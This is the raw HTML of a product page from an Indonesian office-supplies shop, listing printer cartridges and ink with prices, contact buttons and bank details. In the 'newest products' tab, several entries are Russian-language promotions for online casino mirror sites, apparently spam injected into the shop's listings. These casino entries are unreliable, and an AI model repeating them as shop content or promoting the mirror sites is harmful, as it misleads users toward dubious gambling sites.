				<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/726-260x280.png" class="attachment-fixgrid size-fixgrid wp-post-image" alt="" decoding="async" loading="lazy" />				<span style="font-size:120%">Rp 165.000</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>				</div>
			</div>
			<div class="quickdetail">
				<ul>
										<li>
						<a href="sms:081298361190?body=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20Cartridge Canon 726 (725 Warna)%20">
						<button class="btnsms">
							<span class="glyphicon glyphicon-chevron-right"></span> SMS <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="tel:081298361190">
						<button class="btntel">
							<span class="glyphicon glyphicon-chevron-right"></span> Telepon <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="https://api.whatsapp.com/send?phone=6281298361190&text=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20Cartridge Canon 726 (725 Warna)%20" target="blank">
							<button class="btnwa">
								<span class="glyphicon glyphicon-chevron-right"></span> Whatsapp <u>6281298361190</u>
							</button>
						</a>
					</li>
										<li>
						<button class="btnline">
							<span class="glyphicon glyphicon-chevron-right"></span> LINE @08111-2800-39						</button>
					</li>
										<li>
						<a href="https://www.atkkarawang.co.id/cartridge-canon-726-725-warna.html">
							<button>
								<span class="glyphicon glyphicon-link"></span> Lihat Detail Produk
							</button>
						</a>
					</li>
				</ul>
			</div>
		</div>
				<div style="padding:5px;text-align:center;">
				<div style="min-height:50px">
					<a href="https://www.atkkarawang.co.id/cartridge-canon-726-725-warna.html" title="Cartridge Canon 726 (725 Warna)">
					Cartridge Canon 726 (725 Warna)					</a>
				</div>
				<span style="font-size:120%">Rp 165.000</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>				</div>
			</div>
		</div>
	</div>
</div>
<!-- Loop T - Oketheme.com -->
<div class="gridpad-t">
	<div class="grid">
		<div class="arealabel">
			<div></div>
								</div>
		<div class="grids">
							<a href="https://www.atkkarawang.co.id/tinta-epson-85n-magenta.html">
				<button name="pesan"/>
					<span class="glyphicon glyphicon-link"></span> Lihat Detail
				</button>
				</a>
				
		</div>
		<div class="prices">
			<div class="wrapthumb">
				<a href="https://www.atkkarawang.co.id/tinta-epson-85n-magenta.html" title="TINTA EPSON 85N MAGENTA">
					<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/MAGENTA-260x280.png" class="attachment-fixgrid size-fixgrid wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
				 
			<a href="#quickorder-3428" class="pop" title="QUICK ORDER : TINTA EPSON 85N MAGENTA">
				<div class="quicklabel">
					<span class="glyphicon glyphicon-flash"></span> QUICK ORDER				</div>
			</a>
					<div style="clear: both"></div>
	
		<div id="quickorder-3428" class="quickpop">
			<div class="judul" style="margin-top:0;">
				<span class="glyphicon glyphicon-flash"></span> TINTA EPSON 85N MAGENTA			</div>
			<p class="medium" style="text-align:right">*Pemesanan dapat langsung menghubungi kontak di bawah ini:</p>
			<div class="quickview">
				<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/MAGENTA-260x280.png" class="attachment-fixgrid size-fixgrid wp-post-image" alt="" decoding="async" loading="lazy" />				<span style="font-size:120%">Rp 120.000</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>				</div>
			</div>
			<div class="quickdetail">
				<ul>
										<li>
						<a href="sms:081298361190?body=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20TINTA EPSON 85N MAGENTA%20">
						<button class="btnsms">
							<span class="glyphicon glyphicon-chevron-right"></span> SMS <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="tel:081298361190">
						<button class="btntel">
							<span class="glyphicon glyphicon-chevron-right"></span> Telepon <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="https://api.whatsapp.com/send?phone=6281298361190&text=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20TINTA EPSON 85N MAGENTA%20" target="blank">
							<button class="btnwa">
								<span class="glyphicon glyphicon-chevron-right"></span> Whatsapp <u>6281298361190</u>
							</button>
						</a>
					</li>
										<li>
						<button class="btnline">
							<span class="glyphicon glyphicon-chevron-right"></span> LINE @08111-2800-39						</button>
					</li>
										<li>
						<a href="https://www.atkkarawang.co.id/tinta-epson-85n-magenta.html">
							<button>
								<span class="glyphicon glyphicon-link"></span> Lihat Detail Produk
							</button>
						</a>
					</li>
				</ul>
			</div>
		</div>
				<div style="padding:5px;text-align:center;">
				<div style="min-height:50px">
					<a href="https://www.atkkarawang.co.id/tinta-epson-85n-magenta.html" title="TINTA EPSON 85N MAGENTA">
					TINTA EPSON 85N MAGENTA					</a>
				</div>
				<span style="font-size:120%">Rp 120.000</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>				</div>
			</div>
		</div>
	</div>
</div>
<!-- Loop T - Oketheme.com -->
<div class="gridpad-t">
	<div class="grid">
		<div class="arealabel">
			<div></div>
								</div>
		<div class="grids">
							<a href="https://www.atkkarawang.co.id/paket-canon-40-canon41.html">
				<button name="pesan"/>
					<span class="glyphicon glyphicon-link"></span> Lihat Detail
				</button>
				</a>
				
		</div>
		<div class="prices">
			<div class="wrapthumb">
				<a href="https://www.atkkarawang.co.id/paket-canon-40-canon41.html" title="PAKET CANON 40+ CANON41">
					<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/CANON-40-260x280.png" class="attachment-fixgrid size-fixgrid wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
			</div>
				 
			<a href="#quickorder-3542" class="pop" title="QUICK ORDER : PAKET CANON 40+ CANON41">
				<div class="quicklabel">
					<span class="glyphicon glyphicon-flash"></span> QUICK ORDER				</div>
			</a>
					<div style="clear: both"></div>
	
		<div id="quickorder-3542" class="quickpop">
			<div class="judul" style="margin-top:0;">
				<span class="glyphicon glyphicon-flash"></span> PAKET CANON 40+ CANON41			</div>
			<p class="medium" style="text-align:right">*Pemesanan dapat langsung menghubungi kontak di bawah ini:</p>
			<div class="quickview">
				<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/CANON-40-260x280.png" class="attachment-fixgrid size-fixgrid wp-post-image" alt="" decoding="async" loading="lazy" />				<span style="font-size:120%">Rp 450.000</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>				</div>
			</div>
			<div class="quickdetail">
				<ul>
										<li>
						<a href="sms:081298361190?body=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20PAKET CANON 40+ CANON41%20">
						<button class="btnsms">
							<span class="glyphicon glyphicon-chevron-right"></span> SMS <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="tel:081298361190">
						<button class="btntel">
							<span class="glyphicon glyphicon-chevron-right"></span> Telepon <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="https://api.whatsapp.com/send?phone=6281298361190&text=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20PAKET CANON 40+ CANON41%20" target="blank">
							<button class="btnwa">
								<span class="glyphicon glyphicon-chevron-right"></span> Whatsapp <u>6281298361190</u>
							</button>
						</a>
					</li>
										<li>
						<button class="btnline">
							<span class="glyphicon glyphicon-chevron-right"></span> LINE @08111-2800-39						</button>
					</li>
										<li>
						<a href="https://www.atkkarawang.co.id/paket-canon-40-canon41.html">
							<button>
								<span class="glyphicon glyphicon-link"></span> Lihat Detail Produk
							</button>
						</a>
					</li>
				</ul>
			</div>
		</div>
				<div style="padding:5px;text-align:center;">
				<div style="min-height:50px">
					<a href="https://www.atkkarawang.co.id/paket-canon-40-canon41.html" title="PAKET CANON 40+ CANON41">
					PAKET CANON 40+ CANON41					</a>
				</div>
				<span style="font-size:120%">Rp 450.000</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>				</div>
			</div>
		</div>
	</div>
</div>
			</div>
			<div role="tabpanel" class="tab-pane" id="terbaru">
					
	<h4>Mungkin Anda tertarik dengan produk terbaru kami</h4>
	<!-- Loop T - Oketheme.com -->
<div class="gridpad-t">
	<div class="grid">
		<div class="arealabel">
			<div></div>
								</div>
		<div class="grids">
							<a href="#kontak-kami" class="pop">
				<button name="kontak"/>
					<span class="glyphicon glyphicon-earphone"></span> Hubungi Kami
				</button>
				</a>
				
		</div>
		<div class="prices">
			<div class="wrapthumb">
				<a href="https://www.atkkarawang.co.id/oficialnyi-sait-igrat-v-onlain-kazino-pinco7903-2.html" title="Официальный Сайт Играть в Онлайн Казино Pinco.7903 (2)">
											<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/fixgrid.jpg" alt="Официальный Сайт Играть в Онлайн Казино Pinco.7903 (2)">
									</a>
			</div>
						<div style="clear: both"></div>
	
		<div id="quickorder-15475" class="quickpop">
			<div class="judul" style="margin-top:0;">
				<span class="glyphicon glyphicon-flash"></span> Официальный Сайт Играть в Онлайн Казино Pinco.7903 (2)			</div>
			<p class="medium" style="text-align:right">*Pemesanan dapat langsung menghubungi kontak di bawah ini:</p>
			<div class="quickview">
									<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/fixgrid.jpg" alt="Официальный Сайт Играть в Онлайн Казино Pinco.7903 (2)">
								*Harga Hubungi CS				<div class="medium" style="padding:5px">
									</div>
			</div>
			<div class="quickdetail">
				<ul>
										<li>
						<a href="sms:081298361190?body=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20Официальный Сайт Играть в Онлайн Казино Pinco.7903 (2)%20">
						<button class="btnsms">
							<span class="glyphicon glyphicon-chevron-right"></span> SMS <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="tel:081298361190">
						<button class="btntel">
							<span class="glyphicon glyphicon-chevron-right"></span> Telepon <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="https://api.whatsapp.com/send?phone=6281298361190&text=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20Официальный Сайт Играть в Онлайн Казино Pinco.7903 (2)%20" target="blank">
							<button class="btnwa">
								<span class="glyphicon glyphicon-chevron-right"></span> Whatsapp <u>6281298361190</u>
							</button>
						</a>
					</li>
										<li>
						<button class="btnline">
							<span class="glyphicon glyphicon-chevron-right"></span> LINE @08111-2800-39						</button>
					</li>
										<li>
						<a href="https://www.atkkarawang.co.id/oficialnyi-sait-igrat-v-onlain-kazino-pinco7903-2.html">
							<button>
								<span class="glyphicon glyphicon-link"></span> Lihat Detail Produk
							</button>
						</a>
					</li>
				</ul>
			</div>
		</div>
				<div style="padding:5px;text-align:center;">
				<div style="min-height:50px">
					<a href="https://www.atkkarawang.co.id/oficialnyi-sait-igrat-v-onlain-kazino-pinco7903-2.html" title="Официальный Сайт Играть в Онлайн Казино Pinco.7903 (2)">
					Официальный Сайт Играть в Онлайн Казино Pinco.7903 (2)					</a>
				</div>
				*Harga Hubungi CS				<div class="medium" style="padding:5px">
									</div>
			</div>
		</div>
	</div>
</div>
<!-- Loop T - Oketheme.com -->
<div class="gridpad-t">
	<div class="grid">
		<div class="arealabel">
			<div></div>
								</div>
		<div class="grids">
							<a href="#kontak-kami" class="pop">
				<button name="kontak"/>
					<span class="glyphicon glyphicon-earphone"></span> Hubungi Kami
				</button>
				</a>
				
		</div>
		<div class="prices">
			<div class="wrapthumb">
				<a href="https://www.atkkarawang.co.id/oficialnyi-sait-pinco-casino-vxod-na-zerkalo8086.html" title="&#8211; Официальный сайт Pinco Casino вход на зеркало.8086">
											<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/fixgrid.jpg" alt="&#8211; Официальный сайт Pinco Casino вход на зеркало.8086">
									</a>
			</div>
						<div style="clear: both"></div>
	
		<div id="quickorder-15473" class="quickpop">
			<div class="judul" style="margin-top:0;">
				<span class="glyphicon glyphicon-flash"></span> &#8211; Официальный сайт Pinco Casino вход на зеркало.8086			</div>
			<p class="medium" style="text-align:right">*Pemesanan dapat langsung menghubungi kontak di bawah ini:</p>
			<div class="quickview">
									<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/fixgrid.jpg" alt="&#8211; Официальный сайт Pinco Casino вход на зеркало.8086">
								*Harga Hubungi CS				<div class="medium" style="padding:5px">
									</div>
			</div>
			<div class="quickdetail">
				<ul>
										<li>
						<a href="sms:081298361190?body=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20&#8211; Официальный сайт Pinco Casino вход на зеркало.8086%20">
						<button class="btnsms">
							<span class="glyphicon glyphicon-chevron-right"></span> SMS <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="tel:081298361190">
						<button class="btntel">
							<span class="glyphicon glyphicon-chevron-right"></span> Telepon <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="https://api.whatsapp.com/send?phone=6281298361190&text=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20&#8211; Официальный сайт Pinco Casino вход на зеркало.8086%20" target="blank">
							<button class="btnwa">
								<span class="glyphicon glyphicon-chevron-right"></span> Whatsapp <u>6281298361190</u>
							</button>
						</a>
					</li>
										<li>
						<button class="btnline">
							<span class="glyphicon glyphicon-chevron-right"></span> LINE @08111-2800-39						</button>
					</li>
										<li>
						<a href="https://www.atkkarawang.co.id/oficialnyi-sait-pinco-casino-vxod-na-zerkalo8086.html">
							<button>
								<span class="glyphicon glyphicon-link"></span> Lihat Detail Produk
							</button>
						</a>
					</li>
				</ul>
			</div>
		</div>
				<div style="padding:5px;text-align:center;">
				<div style="min-height:50px">
					<a href="https://www.atkkarawang.co.id/oficialnyi-sait-pinco-casino-vxod-na-zerkalo8086.html" title="&#8211; Официальный сайт Pinco Casino вход на зеркало.8086">
					- Официальный сайт Pinco Casino вход на зеркало.8086					</a>
				</div>
				*Harga Hubungi CS				<div class="medium" style="padding:5px">
									</div>
			</div>
		</div>
	</div>
</div>
<!-- Loop T - Oketheme.com -->
<div class="gridpad-t">
	<div class="grid">
		<div class="arealabel">
			<div></div>
								</div>
		<div class="grids">
							<a href="#kontak-kami" class="pop">
				<button name="kontak"/>
					<span class="glyphicon glyphicon-earphone"></span> Hubungi Kami
				</button>
				</a>
				
		</div>
		<div class="prices">
			<div class="wrapthumb">
				<a href="https://www.atkkarawang.co.id/kazino-oficialnyi-sait-pin-up-casino-igrat-onlain-vxod-2.html" title="Казино Официальный сайт  Pin Up Casino играть онлайн &#8211; Вход Зеркало.9522 (2)">
											<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/fixgrid.jpg" alt="Казино Официальный сайт  Pin Up Casino играть онлайн &#8211; Вход Зеркало.9522 (2)">
									</a>
			</div>
						<div style="clear: both"></div>
	
		<div id="quickorder-15471" class="quickpop">
			<div class="judul" style="margin-top:0;">
				<span class="glyphicon glyphicon-flash"></span> Казино Официальный сайт  Pin Up Casino играть онлайн &#8211; Вход Зеркало.9522 (2)			</div>
			<p class="medium" style="text-align:right">*Pemesanan dapat langsung menghubungi kontak di bawah ini:</p>
			<div class="quickview">
									<img width="260" height="280" src="https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/fixgrid.jpg" alt="Казино Официальный сайт  Pin Up Casino играть онлайн &#8211; Вход Зеркало.9522 (2)">
								*Harga Hubungi CS				<div class="medium" style="padding:5px">
									</div>
			</div>
			<div class="quickdetail">
				<ul>
										<li>
						<a href="sms:081298361190?body=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20Казино Официальный сайт  Pin Up Casino играть онлайн &#8211; Вход Зеркало.9522 (2)%20">
						<button class="btnsms">
							<span class="glyphicon glyphicon-chevron-right"></span> SMS <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="tel:081298361190">
						<button class="btntel">
							<span class="glyphicon glyphicon-chevron-right"></span> Telepon <u>081298361190</u>
						</button>
						</a>
					</li>
										<li>
						<a href="https://api.whatsapp.com/send?phone=6281298361190&text=Halo,%20Saya%20tertarik%20dengan%20produk%20:%20Казино Официальный сайт  Pin Up Casino играть онлайн &#8211; Вход Зеркало.9522 (2)%20" target="blank">
							<button class="btnwa">
								<span class="glyphicon glyphicon-chevron-right"></span> Whatsapp <u>6281298361190</u>
							</button>
						</a>
					</li>
										<li>
						<button class="btnline">
							<span class="glyphicon glyphicon-chevron-right"></span> LINE @08111-2800-39						</button>
					</li>
										<li>
						<a href="https://www.atkkarawang.co.id/kazino-oficialnyi-sait-pin-up-casino-igrat-onlain-vxod-2.html">
							<button>
								<span class="glyphicon glyphicon-link"></span> Lihat Detail Produk
							</button>
						</a>
					</li>
				</ul>
			</div>
		</div>
				<div style="padding:5px;text-align:center;">
				<div style="min-height:50px">
					<a href="https://www.atkkarawang.co.id/kazino-oficialnyi-sait-pin-up-casino-igrat-onlain-vxod-2.html" title="Казино Официальный сайт  Pin Up Casino играть онлайн &#8211; Вход Зеркало.9522 (2)">
					Казино Официальный сайт  Pin Up Casino играть онлайн - Вход Зеркало.9522 (2)					</a>
				</div>
				*Harga Hubungi CS				<div class="medium" style="padding:5px">
									</div>
			</div>
		</div>
	</div>
</div>
			</div>
		</div>
		<div style="clear: both"></div>
	</div>		
<div style="clear: both"></div>
						
					</div> <!-- End Container -->
			<div class="sidebarwrap">
			<div class="sidebar" style="background:#F9F9F9;">
			<iframe src="//www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/share/1DQSvAt9vm&amp;show_faces=true&amp;header=false&amp;show_border=false&amp;connections=16" scrolling="true" style="width:100%; height:210px;background:none;border:none;"></iframe>
			<div style="clear: both"></div>			
		</div>
		<div class="sidebar">
		<h4><i class="glyphicon glyphicon-thumbs-up"></i> Produk Pilihan</h4>
		<div id="random" class="owl-carousel">	
						<div class="random">
				<a href="https://www.atkkarawang.co.id/ordner-pvc-bantex-1466-f4-5cm-capacity.html" title="ORDNER PP BANTEX 1466 F4-5CM CAPACITY">
										<img width="130" height="130" src="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/1466-130x130.png" class="attachment-sedang size-sedang wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.atkkarawang.co.id/wp-content/uploads/2018/08/1466-130x130.png 130w, https://www.atkkarawang.co.id/wp-content/uploads/2018/08/1466-150x150.png 150w, https://www.atkkarawang.co.id/wp-content/uploads/2018/08/1466-64x64.png 64w" sizes="(max-width: 130px) 100vw, 130px" />									</a>
				<div class="judil">
					<a href="https://www.atkkarawang.co.id/ordner-pvc-bantex-1466-f4-5cm-capacity.html" title="ORDNER PP BANTEX 1466 F4-5CM CAPACITY">
					ORDNER PP BANTEX 1466 F4-5CM C....					</a>
				</div>
				<span style="font-size:120%">Rp 27.500</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>									</div>
			</div>
						<div class="random">
				<a href="https://www.atkkarawang.co.id/2124m-bambi-insert-binder-2d-mica-overlay-a4.html" title="2124M &#8211; Bambi Insert Binder 2D Mica Overlay A4">
										<img width="130" height="130" src="https://www.atkkarawang.co.id/wp-content/uploads/2019/11/Picture27-130x130.png" class="attachment-sedang size-sedang wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.atkkarawang.co.id/wp-content/uploads/2019/11/Picture27-130x130.png 130w, https://www.atkkarawang.co.id/wp-content/uploads/2019/11/Picture27-150x150.png 150w, https://www.atkkarawang.co.id/wp-content/uploads/2019/11/Picture27-64x64.png 64w" sizes="(max-width: 130px) 100vw, 130px" />									</a>
				<div class="judil">
					<a href="https://www.atkkarawang.co.id/2124m-bambi-insert-binder-2d-mica-overlay-a4.html" title="2124M &#8211; Bambi Insert Binder 2D Mica Overlay A4">
					2124M - Bambi Insert Binder 2D....					</a>
				</div>
				<span style="font-size:120%">Rp 47.700</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>									</div>
			</div>
						<div class="random">
				<a href="https://www.atkkarawang.co.id/whiteboard-deli-e7800-250x350mm.html" title="Whiteboard DELI E7800 &#8211; 250x350mm">
										<img width="130" height="130" src="https://www.atkkarawang.co.id/wp-content/uploads/2018/09/e7800-130x130.png" class="attachment-sedang size-sedang wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.atkkarawang.co.id/wp-content/uploads/2018/09/e7800-130x130.png 130w, https://www.atkkarawang.co.id/wp-content/uploads/2018/09/e7800-150x150.png 150w, https://www.atkkarawang.co.id/wp-content/uploads/2018/09/e7800-64x64.png 64w" sizes="(max-width: 130px) 100vw, 130px" />									</a>
				<div class="judil">
					<a href="https://www.atkkarawang.co.id/whiteboard-deli-e7800-250x350mm.html" title="Whiteboard DELI E7800 &#8211; 250x350mm">
					Whiteboard DELI E7800 - 250x35....					</a>
				</div>
				*Harga Hubungi CS				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>					<br/>SKU: E7800				</div>
			</div>
						<div class="random">
				<a href="https://www.atkkarawang.co.id/pencil-case-pencil-boxes-6116.html" title="Pencil Case &#038; Pencil Boxes 6116">
										<img width="130" height="130" src="https://www.atkkarawang.co.id/wp-content/uploads/2019/11/Picture24-130x130.png" class="attachment-sedang size-sedang wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.atkkarawang.co.id/wp-content/uploads/2019/11/Picture24-130x130.png 130w, https://www.atkkarawang.co.id/wp-content/uploads/2019/11/Picture24-150x150.png 150w, https://www.atkkarawang.co.id/wp-content/uploads/2019/11/Picture24-64x64.png 64w" sizes="(max-width: 130px) 100vw, 130px" />									</a>
				<div class="judil">
					<a href="https://www.atkkarawang.co.id/pencil-case-pencil-boxes-6116.html" title="Pencil Case &#038; Pencil Boxes 6116">
					Pencil Case & Pencil Boxes 611....					</a>
				</div>
				<span style="font-size:120%">Rp 31.200</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>									</div>
			</div>
						<div class="random">
				<a href="https://www.atkkarawang.co.id/name-card-kreatif-6285k.html" title="Name Card Kreatif &#8211; 6285K">
										<img width="130" height="130" src="https://www.atkkarawang.co.id/wp-content/uploads/2019/11/Picture42-1-130x130.png" class="attachment-sedang size-sedang wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.atkkarawang.co.id/wp-content/uploads/2019/11/Picture42-1-130x130.png 130w, https://www.atkkarawang.co.id/wp-content/uploads/2019/11/Picture42-1-150x150.png 150w, https://www.atkkarawang.co.id/wp-content/uploads/2019/11/Picture42-1-64x64.png 64w" sizes="(max-width: 130px) 100vw, 130px" />									</a>
				<div class="judil">
					<a href="https://www.atkkarawang.co.id/name-card-kreatif-6285k.html" title="Name Card Kreatif &#8211; 6285K">
					Name Card Kreatif - 6285K					</a>
				</div>
				<span style="font-size:120%">Rp 118.000</span>				<div class="medium" style="padding:5px">
					<font color="green"><span class="glyphicon glyphicon-ok"></span> Ready Stock</font>									</div>
			</div>
					</div>
		<div style="clear: both"></div>
		<a href="https://www.atkkarawang.co.id/katalog"><button style="margin-top:10px;width:100%;text-align:center"><i class="glyphicon glyphicon-hand-right" style="margin-right:5px;"></i> Katalog Produk</button></a>
	</div>
	<div class="sidebar">
		<h4><i class="glyphicon glyphicon-bookmark"></i> Info Bank</h4>		
						
						
						
						
						<div class="bank">
				<span class="bni"></span>
				BNI<br/><span class="small">Rek.</span> 190.3363.473<br/><span class="small">An. PT Joss Bell Manufacture</span>
			</div>
			<div style="clear: both"></div>
						
						
						
						
				</div>
	<div class="sidebar">
		<h4><i class="el-icon-car"></i> Jasa Pengiriman</h4>
					<span class="jne"></span>
					<span class="pos"></span>
					<span class="tiki"></span>
				
		        		<div style="clear: both"></div>
	</div>
<div class="sidebar">
<pre class="wp-block-code"><code></code></pre>
</div></div>

			<a href="#"><div id="sideup">SIDEBAR</div></a>
			<div style="clear: both"></div>
				
					</div> <!-- End Containwrap -->
				
					<div style="clear: both"></div>	
	</div> <!-- End Wrappercontain -->	
	
		<!-- Footer Area -->
	<div id="footerback">
		<div class="overback"  style="background-image: url(https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/images/bg_footer.jpg);" ></div>
		<div id="footerarea">
			<div class="footbarwidget">
							</div>
			<div class="footbarwidget">
							</div>
			<div class="footbarwidget">
				<div class="footbar"><h4><i class="el-icon-ok-sign"></i> WORKSHOP</h4>			<div class="textwidget"><p>PT JOSS BELL MANUFACTURE<br />
Jl. Raya Peruri No.08- 11, Ds. Parungmulya<br />
Ciampel, Kec. Telukjambe Timur, Kab. Karawang<br />
Telp. 08111 2800 39<br />
E mail : sales@atkkarawang.co.id<br />
            joss.bell@yahoo.com</p>
</div>
		</div>			</div>
			<div style="clear: both"></div>		
		</div>
		<div class="footer">
			<a href="https://www.atkkarawang.co.id">atkkarawang.co.id - Pusat ATK Terlengkap dan Termurah di karawang</a><br/>				
			<span class="small"></span>
			<div style="clear: both"></div>	
					</div>	
	</div>
	
</div> <!-- End Wrapperwide -->

	<!-- Kontak Kami (top_ -->
	<div id="kontak-kami" class="popup" style="display: none;">
		<div class="judul" style="margin-top:0;"><span class="glyphicon glyphicon-info-sign"></span> Kontak atkkarawang.co.id</div>
		Berikut ini adalah detail kontak customer service kami:
		<p>
			<ul style="border-left:5px solid #E5E5E5">
								<li>
					<a href="sms:081298361190?body=Halo%20atkkarawang.co.id!">
						<button class="btnsms">
							<span class="glyphicon glyphicon-chevron-right"></span> SMS <u>081298361190</u>
						</button>
					</a>
				</li>
								<li>
					<a href="tel:081298361190">
						<button class="btntel">
							<span class="glyphicon glyphicon-chevron-right"></span> Telepon <u>081298361190</u>
						</button>
					</a>
				</li>
								<li>
					<a href="https://api.whatsapp.com/send?phone=6281298361190&text=Halo%20atkkarawang.co.id!" target="blank">
						<button class="btnwa">
							<span class="glyphicon glyphicon-chevron-right"></span> Whatsapp <u>6281298361190</u>
						</button>
					</a>
				</li>
								<li>
					<button class="btnline">
						<span class="glyphicon glyphicon-chevron-right"></span> LINE @08111-2800-39					</button>
				</li>
								<li>
					<a href="mailto:sales@atkkarawang.co.id">
					<button class="btnmail">
						<span class="glyphicon glyphicon-chevron-right"></span> Email ke sales@atkkarawang.co.id					</button>
					</a>
				</li>
							</ul>
		</p>
					<p class="small tred"><i class="glyphicon glyphicon glyphicon-time"></i> Senin-Sabtu buka jam 08.00 s/d jam 17.00 , Minggu & Hari Besar Tutup</p>
			</div>
	
	<!-- Info Bank -->
	<div id="info-bank" class="popup" style="display: none;">
		<div class="judul" style="margin-top:0;">Info Rekening Bank atkkarawang.co.id</div>
		Berikut ini adalah detail akun rekening bank kami, mohon untuk berhati-hati terhadap penipuan yang mengatas namakan toko online kami:
		<div style="max-width:930px">
																		<div class="banx">
				<span class="bni"></span>
				BNI<br/><span class="small">Rek.</span> 190.3363.473<br/><span class="small">An. PT Joss Bell Manufacture</span>
			</div>
														
					</div>
	</div>
	
	<!-- Please select a widget in the wordpress plugin to activate purechat --><script type='text/javascript' src='https://www.atkkarawang.co.id/wp-includes/js/comment-reply.min.js?ver=6.2.2' defer onload='' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/libs/jquery.fanbootui.js?ver=1.0' defer onload='' id='fanbootui-js-js'></script>
<script type='text/javascript' src='https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/js/jcart.js?ver=6.2.2' defer onload='' id='jcart-js'></script>
<script type='text/javascript' src='https://www.atkkarawang.co.id/wp-content/themes/lapax-2.0.1ad/js/lapax.js?ver=1.0' defer onload='' id='lapax-js'></script>

<a href="#" class="scrollup"></a>

</body>
</html>
<!-- Lapax Theme - Copyright by Oketheme.com -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vY17F5s7lFC38XPhOJI6NQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769132676945');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>